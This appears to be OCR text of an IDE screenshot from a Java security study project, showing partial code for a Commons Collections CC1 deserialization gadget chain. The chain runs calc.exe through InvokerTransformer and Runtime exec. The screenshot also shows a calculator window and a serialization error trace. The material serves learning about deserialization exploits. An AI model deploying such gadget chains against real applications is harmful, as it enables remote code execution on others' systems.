 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help javasec-gadgets - CC1v0.java
javasec-gadgets src main java payloads CC1v0 main
CC1v0
Project
URLDNS.java Serialize.java Deserialize.java CC1v0.java ChainedTransformer.java ConstantTransformer.java InvokerTransformer.java
javasec-gadgets C:\Users\lenovo\IdeaProjects\javasec-ga
.idea
src
main
java
payloads
CC1v0
URLDNS
utils
Deserialize
Serialize
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
15 1 1
40 // new InvokerTransformer()
41 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
42 };
43 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
44 chainedTransformer.transform( object: "1");
45 Serialize.serializeToFile(chainedTransformer, name: "cc1.ser");
46 Deserialize.deserializeFromFile( name: "cc1.ser");
47 // Transformer[] transformers = new Transformer[]{
48 // new ConstantTransformer(Runtime.class),
49 // // Class[] 出过错
50 // new InvokerTransformer("getMethod",new Cl w Class[0]
51 // // Object[] 出过错
52 // new InvokerTransformer("invoke",new Class
53 // new InvokerTransformer("exec",new Class[]
54 // };
55 // Transformer chainedTransformer = new ChainedTrans
56 // Map map = new HashMap();
57 // map.put("value","value");
58 //
59 // Map transformedMap = TransformedMap.decorate(map
Project
Bookmarks
Structure
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC1v0
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
C:\Users\lenovo\IdeaProjects\java-pniu\out\cc1.ser
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1180)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1528)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1493)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1416)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1362)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1170)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1528)
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 2 sec, 613 ms (6 minutes ago)
spaces